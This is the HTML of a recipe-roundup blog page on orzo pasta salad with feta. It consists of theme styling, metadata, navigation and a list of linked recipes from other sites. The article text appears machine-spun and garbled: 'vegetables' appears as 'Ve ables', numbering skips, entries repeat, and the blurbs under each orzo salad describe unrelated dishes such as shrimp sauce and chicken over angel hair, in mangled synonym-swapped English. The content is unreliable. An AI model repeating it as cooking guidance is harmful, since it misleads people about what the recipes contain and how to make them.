						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The Best orzo Pasta Salad with Feta",
    "description": "The Best orzo Pasta Salad with Feta .Basic, traditional pasta recipes are always a crowd pleaser as&hellip;",
    "datePublished": "2024-07-29",
    "datemodified": "2024-07-29",
    "mainEntityOfPage": "https:\/\/goodfavorites.com\/orzo-pasta-salad-with-feta\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/03\/stg-gen-Orzo Pasta Salad with Feta Beautiful orzo Pasta Salad with Feta Cheese and Cranberry-508280.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/recipes\/",
                "name": "Recipes"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/recipes\/pasta-recipes\/",
                "name": "Pasta Recipes"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/orzo-pasta-salad-with-feta\/",
                "name": "The Best orzo Pasta Salad with Feta"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-157869 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/recipes/">Recipes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://goodfavorites.com/category/recipes/pasta-recipes/">Pasta Recipes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The Best orzo Pasta Salad with Feta</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-157869" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/pasta-recipes/"  rel="category tag">Pasta Recipes</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The Best orzo Pasta Salad with Feta</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-07-29T05:21:17+00:00">July 29, 2024</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2024-07-29T05:21:17+00:00">July 29, 2024</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Orzo%20Pasta%20Salad%20with%20Feta%20Beautiful%20orzo%20Pasta%20Salad%20with%20Feta%20Cheese%20and%20Cranberry-508280.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Orzo Pasta Salad with Feta Beautiful orzo Pasta Salad with Feta Cheese and Cranberry" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Orzo%20Pasta%20Salad%20with%20Feta%20Beautiful%20orzo%20Pasta%20Salad%20with%20Feta%20Cheese%20and%20Cranberry-508280.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Orzo_Pasta_Salad_with_Feta_Cheese_and_Cranberry">1. Orzo Pasta Salad with Feta Cheese and Cranberry</a></li><li><a href="#2_Orzo_Pasta_Salad_with_Feta_and_Grilled_Ve_ables">2. Orzo Pasta Salad with Feta and Grilled Ve ables</a></li><li><a href="#5_Orzo_Salad_with_Ve_ables_and_Feta_Dinner_at_the_Zoo">5. Orzo Salad with Ve ables and Feta Dinner at the Zoo</a></li><li><a href="#6_Orzo_Salad_with_Ve_ables_and_Feta_Dinner_at_the_Zoo">6. Orzo Salad with Ve ables and Feta Dinner at the Zoo</a></li><li><a href="#7_Greek_Orzo_Salad_With_Feta_Cooking_Classy">7. Greek Orzo Salad With Feta Cooking Classy</a></li><li><a href="#8_Greek_Orzo_Salad_With_Feta_Cooking_Classy">8. Greek Orzo Salad With Feta Cooking Classy</a></li><li><a href="#9_Greek_Orzo_Salad_With_Feta_Cooking_Classy">9. Greek Orzo Salad With Feta Cooking Classy</a></li><li><a href="#10_Greek_Orzo_Salad_With_Feta_Cooking_Classy">10. Greek Orzo Salad With Feta Cooking Classy</a></li><li><a href="#11_Orzo_Salad_with_Ve_ables_and_Feta_Dinner_at_the_Zoo">11. Orzo Salad with Ve ables and Feta Dinner at the Zoo</a></li><li><a href="#12_Greek_orzo_pasta_salad_with_tomatoes_and_feta">12. Greek orzo pasta salad with tomatoes and feta</a></li><li><a href="#13_Orzo_Pasta_Salad_With_Feta_And_Spinach">13. Orzo Pasta Salad With Feta And Spinach</a></li><li><a href="#14_orzo_pasta_salad_with_feta_sun_dried_tomatoes">14. orzo pasta salad with feta sun dried tomatoes</a></li><li><a href="#15_Greek_Orzo_Salad_The_Daring_Gourmet">15. Greek Orzo Salad The Daring Gourmet</a></li><li><a href="#16_Orzo_Salad_with_Tomatoes_Basil_and_Feta">16. Orzo Salad with Tomatoes Basil and Feta</a></li><li><a href="#17_Orzo_Pasta_Salad_with_Feta_and_Grilled_Ve_ables">17. Orzo Pasta Salad with Feta and Grilled Ve ables</a></li><li><a href="#18_Orzo_Pasta_Salad_with_Feta_and_Grilled_Ve_ables">18. Orzo Pasta Salad with Feta and Grilled Ve ables</a></li><li><a href="#19_Mediterranean_Orzo_Salad_Iowa_Girl_Eats">19. Mediterranean Orzo Salad Iowa Girl Eats</a></li><li><a href="#20_Orzo_Pasta_Salad_with_Feta_Cheese_and_Cranberry">20. Orzo Pasta Salad with Feta Cheese and Cranberry</a></li><li><a href="#21_Artichoke_Spinach_Orzo_Salad_Little_Broken">21. Artichoke Spinach Orzo Salad Little Broken</a></li><li><a href="#22_Lemony_Orzo_Pasta_Salad_with_Cucumber_and_Feta">22. Lemony Orzo Pasta Salad with Cucumber and Feta</a></li><li><a href="#23_orzo_pasta_salad_with_feta_sun_dried_tomatoes">23. orzo pasta salad with feta sun dried tomatoes</a></li><li><a href="#24_orzo_pasta_salad_with_feta_sun_dried_tomatoes">24. orzo pasta salad with feta sun dried tomatoes</a></li></ul></div>
<br />
<b>The Best orzo Pasta Salad with Feta<br />
</b>.Basic, traditional pasta recipes are always a crowd pleaser as well as normally budget pleasant. And also, with so lots of specialty-diet-friendly pastas on the market today, pasta is also extra functional than ever.</p>
<p>&nbsp;</p>
<h2><span id="1_Orzo_Pasta_Salad_with_Feta_Cheese_and_Cranberry">1. Orzo Pasta Salad with Feta Cheese and Cranberry</span></h2>
<p><img title="orzo pasta salad with feta cheese and cranberry pomegranate vinaigrette recipe" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-beautiful-orzo-pasta-salad-with-feta-cheese-and-cranberry-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-beautiful-orzo-pasta-salad-with-feta-cheese-and-cranberry-of-orzo-pasta-salad-with-feta.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Orzo Pasta Salad with Feta Cheese and Cranberry</b>. Source Image: <a href="https://diethood.com/wp-content/uploads/2015/12/ORZO-PASTA-SALAD-with-Feta-Cheese-and-Cranberry-Pomegranate-Vinaigrette-Recipe.jpg" target="_blank" rel="noopener noreferrer">diethood.com</a>. Visit this site for details: <a href="https://diethood.com/orzo-pasta-salad-with-feta-cheese-and-cranberry-pomegranate-vinaigrette-recipe/" target="_blank" rel="noopener noreferrer">diethood.com</a></p>
<p>A charitable handful of garlic and also a stimulating measure of red pepper flakes kicks this tomato as well as shrimp sauce into high equipment. Simmer the garlic, pepper and tomatoes with red wine, throw hot pasta with the cooked shrimp after that placed all of it with each other and serve.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Orzo_Pasta_Salad_with_Feta_and_Grilled_Ve_ables">2. Orzo Pasta Salad with Feta and Grilled Ve ables</span></h2>
<p><img title="orzo pasta salad with feta" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-fresh-orzo-pasta-salad-with-feta-and-grilled-ve-ables-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-fresh-orzo-pasta-salad-with-feta-and-grilled-ve-ables-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Orzo Pasta Salad with Feta and Grilled Ve ables</b>. Source Image: <a href="https://www.dessertfortwo.com/wp-content/uploads/2018/08/orzo-pasta-salad-with-feta-1.jpg" target="_blank" rel="noopener noreferrer">www.dessertfortwo.com</a>. Visit this site for details: <a href="https://www.dessertfortwo.com/orzo-pasta-salad-with-feta/" target="_blank" rel="noopener noreferrer">www.dessertfortwo.com</a></p>
<p>Cook chicken breasts in a delectably abundant sauce made of butter, completely dry Italian salad dressing mix, white wine, gold mushroom soup and also cream cheese with chives. Offer over angel hair pasta for a dish that is fit for your most sophisticated dinner parties.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Orzo_Salad_with_Ve_ables_and_Feta_Dinner_at_the_Zoo">5. Orzo Salad with Ve ables and Feta Dinner at the Zoo</span></h2>
<p><img title="orzo salad" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-luxury-orzo-salad-with-ve-ables-and-feta-dinner-at-the-zoo-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-luxury-orzo-salad-with-ve-ables-and-feta-dinner-at-the-zoo-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Orzo Salad with Ve ables and Feta Dinner at the Zoo</b>. Source Image: <a href="https://www.dinneratthezoo.com/wp-content/uploads/2018/05/orzo-salad-3.jpg" target="_blank" rel="noopener noreferrer">www.dinneratthezoo.com</a>. Visit this site for details: <a href="https://www.dinneratthezoo.com/orzo-salad/" target="_blank" rel="noopener noreferrer">www.dinneratthezoo.com</a></p>
<p>Well, my pasta dough contains olive oil, water, eggs, and equivalent parts versatile flour and semolina flour. I&#8217;ve made pasta making use of just all-round flour prior to as well as thought it was too doughy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Orzo_Salad_with_Ve_ables_and_Feta_Dinner_at_the_Zoo">6. Orzo Salad with Ve ables and Feta Dinner at the Zoo</span></h2>
<p><img title="orzo salad" src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-unique-orzo-salad-with-ve-ables-and-feta-dinner-at-the-zoo-of-orzo-pasta-salad-with-feta.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/orzo-pasta-salad-with-feta/" data-jpibfi-post-title="The Best orzo Pasta Salad with Feta" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/orzo-pasta-salad-with-feta-unique-orzo-salad-with-ve-ables-and-feta-dinner-at-the-zoo-of-orzo-pasta-salad-with-feta.jpg" ><br />
<b>Best Orzo Pasta Salad With Feta<br />
 from Orzo Salad with Ve ables and Feta Dinner at the Zoo</b>. Source Image: <a href="https://www.dinneratthezoo.com/wp-content/uploads/2018/05/orzo-salad-1.jpg" target="_blank" rel="noopener noreferrer">www.dinneratthezoo.com</a>. Visit this site for details: <a href="https://www.dinneratthezoo.com/orzo-salad/" target="_blank" rel="noopener noreferrer">www.dinneratthezoo.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/caprese-salad-pasta/" target="_blank" rel="nofollow" class="ue1267a45fc1b5c5cb24859fb79aa2186"><!-- INLINE RELATED POSTS 1/3 //--><style> .ue1267a45fc1b5c5cb24859fb79aa2186 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ue1267a45fc1b5c5cb24859fb79aa2186:active, .ue1267a45fc1b5c5cb24859fb79aa2186:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue1267a45fc1b5c5cb24859fb79aa2186 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue1267a45fc1b5c5cb24859fb79aa2186 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue1267a45fc1b5c5cb24859fb79aa2186 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } 